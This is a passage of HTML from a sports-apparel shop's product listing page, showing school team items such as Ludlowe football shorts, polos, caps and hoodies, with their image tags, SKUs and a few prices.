	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-450x450.jpg" class="wp-image-11703 avia-img-lazy-loading-11703 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">3D Basketball Pennant Performance Jogger (3DSP19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11710" data-quantity="1" class="button product_type_variable" data-product_id="11710" data-product_sku="WEB-3DSP19-P194" aria-label="Select options for &ldquo;3D Basketball Pennant Performance Jogger (3DSP19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11710" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-11707 status-publish outofstock product_cat-3d-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/3d-basketball-royal-a4-cooling-performance-crew-3dsp19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-450x450.jpg" class="wp-image-11702 avia-img-lazy-loading-11702 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">3D Basketball Royal A4 Cooling Performance Crew (3DSP19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/3d-basketball-royal-a4-cooling-performance-crew-3dsp19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11707" data-quantity="1" class="button product_type_variable" data-product_id="11707" data-product_sku="WEB-3DSP19-RYLN3142" aria-label="Select options for &ldquo;3D Basketball Royal A4 Cooling Performance Crew (3DSP19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11707" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-11699 status-publish last outofstock product_cat-3d-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/3d-basketball-black-a4-cooling-performance-crew-3dsp19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-450x450.jpg" class="wp-image-11701 avia-img-lazy-loading-11701 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">3D Basketball Black A4 Cooling Performance Crew (3DSP19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/3d-basketball-black-a4-cooling-performance-crew-3dsp19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11699" data-quantity="1" class="button product_type_variable" data-product_id="11699" data-product_sku="WEB-3DSP19-BLKN3142" aria-label="Select options for &ldquo;3D Basketball Black A4 Cooling Performance Crew (3DSP19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11699" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-11673 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfbsp19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-450x450.jpg" class="wp-image-8115 avia-img-lazy-loading-8115 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football Sublimated Passing League Tank (DHSFBSP19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfbsp19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11673" data-quantity="1" class="button product_type_variable" data-product_id="11673" data-product_sku="WEB-DHSFBSP19-CHAMPROFITTANK" aria-label="Select options for &ldquo;Darien Football Sublimated Passing League Tank (DHSFBSP19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11673" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-11663 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-adidas-clima-tech-short-flfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Short-Black-450x450.jpg" class="wp-image-11636 avia-img-lazy-loading-11636 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Short-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Short-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Short-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Short-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Short-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Short-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Short-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Short-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ludlowe Football Adidas Clima Tech Short (FLFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-adidas-clima-tech-short-flfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11663" data-quantity="1" class="button product_type_variable" data-product_id="11663" data-product_sku="WEB-FLFB19-CF1403" aria-label="Select options for &ldquo;Ludlowe Football Adidas Clima Tech Short (FLFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11663" class="screen-reader-text">
			</span>
</div></div></li>
<li class="product type-product post-11660 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-adidas-t19-polo-flfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Polo-White-450x450.jpg" class="wp-image-11633 avia-img-lazy-loading-11633 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Polo-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Polo-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Polo-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Polo-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Polo-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Polo-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Polo-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Polo-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ludlowe Football Adidas T19 Polo (FLFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-adidas-t19-polo-flfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11660" data-quantity="1" class="button product_type_variable" data-product_id="11660" data-product_sku="WEB-FLFB19-T19POLO" aria-label="Select options for &ldquo;Ludlowe Football Adidas T19 Polo (FLFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11660" class="screen-reader-text">
			</span>
</div></div></li>
<li class="product type-product post-11658 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-player-field-towel-flfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/AS-Towel-White-450x450.jpg" class="wp-image-11635 avia-img-lazy-loading-11635 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/AS-Towel-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/AS-Towel-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/AS-Towel-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/AS-Towel-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/AS-Towel-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/AS-Towel-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/AS-Towel-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/AS-Towel-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ludlowe Football Player Field Towel (FLFB19)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/ludlowe-football-player-field-towel-flfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11658" data-quantity="1" class="button product_type_simple" data-product_id="11658" data-product_sku="WEB-FLFB19-QFT" aria-label="Read more about &ldquo;Ludlowe Football Player Field Towel (FLFB19)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11658" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/ludlowe-football-player-field-towel-flfb19/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-11652 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-adidas-climalite-short-sleeve-t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Tee-Black-1-450x450.jpg" class="wp-image-11656 avia-img-lazy-loading-11656 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Tee-Black-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Tee-Black-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Tee-Black-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Tee-Black-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Tee-Black-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Tee-Black-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Tee-Black-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Adidas-Tee-Black-1.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ludlowe Football Adidas Climalite Short Sleeve T</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-adidas-climalite-short-sleeve-t/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11652" data-quantity="1" class="button product_type_variable" data-product_id="11652" data-product_sku="WEB-FLFB19-A2996" aria-label="Select options for &ldquo;Ludlowe Football Adidas Climalite Short Sleeve T&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11652" class="screen-reader-text">
			</span>
</div></div></li>
<li class="product type-product post-11648 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-pennant-trident-jacket-flfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Trident-Jacket-Black-450x450.jpg" class="wp-image-11650 avia-img-lazy-loading-11650 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Trident-Jacket-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Trident-Jacket-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Trident-Jacket-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Trident-Jacket-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Trident-Jacket-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Trident-Jacket-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Trident-Jacket-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Trident-Jacket-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ludlowe Football Pennant Trident Jacket (FLFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-pennant-trident-jacket-flfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11648" data-quantity="1" class="button product_type_variable" data-product_id="11648" data-product_sku="WEB-FLFB19-P2608" aria-label="Select options for &ldquo;Ludlowe Football Pennant Trident Jacket (FLFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11648" class="screen-reader-text">
			</span>
</div></div></li>
<li class="product type-product post-11646 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-new-era-unstructured-cap-flfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/NE201-White-450x450.jpg" class="wp-image-11637 avia-img-lazy-loading-11637 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/NE201-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/NE201-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/NE201-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/NE201-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/NE201-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/NE201-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/NE201-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/NE201-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ludlowe Football New Era Unstructured Cap (FLFB19)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/ludlowe-football-new-era-unstructured-cap-flfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11646" data-quantity="1" class="button product_type_simple" data-product_id="11646" data-product_sku="WEB-FLFB19-NE201-WHITE" aria-label="Read more about &ldquo;Ludlowe Football New Era Unstructured Cap (FLFB19)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11646" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/ludlowe-football-new-era-unstructured-cap-flfb19/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-11642 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-ua-hustle-fleece-pant-flfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Pant-Black-450x450.jpg" class="wp-image-11640 avia-img-lazy-loading-11640 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Pant-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Pant-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Pant-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Pant-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Pant-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Pant-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Pant-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Pant-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ludlowe Football UA Hustle Fleece Pant (FLFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-ua-hustle-fleece-pant-flfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11642" data-quantity="1" class="button product_type_variable" data-product_id="11642" data-product_sku="WEB-FLFB19-UA1300124" aria-label="Select options for &ldquo;Ludlowe Football UA Hustle Fleece Pant (FLFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11642" class="screen-reader-text">
			</span>
</div></div></li>
<li class="product type-product post-11631 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-ua-hustle-fleece-hood-flfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Hood-White-450x450.jpg" class="wp-image-11639 avia-img-lazy-loading-11639 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Hood-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Hood-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Hood-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Hood-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Hood-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Hood-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Hood-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/UA-Hustle-Hood-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ludlowe Football UA Hustle Fleece Hood (FLFB19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/ludlowe-football-ua-hustle-fleece-hood-flfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11631" data-quantity="1" class="button product_type_variable" data-product_id="11631" data-product_sku="WEB-FLFB19-UA1300129" aria-label="Select options for &ldquo;Ludlowe Football UA Hustle Fleece Hood (FLFB19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11631" class="screen-reader-text">
			</span>
</div></div></li>
<li class="product type-product post-11554 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-tennis-pennant-performance-fleece-pant-dtenn19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Sweatpant-Black-450x450.jpg" class="wp-image-11542 avia-img-lazy-loading-11542 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Sweatpant-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Sweatpant-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Sweatpant-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Sweatpant-Black-300x300.jpg 300w, 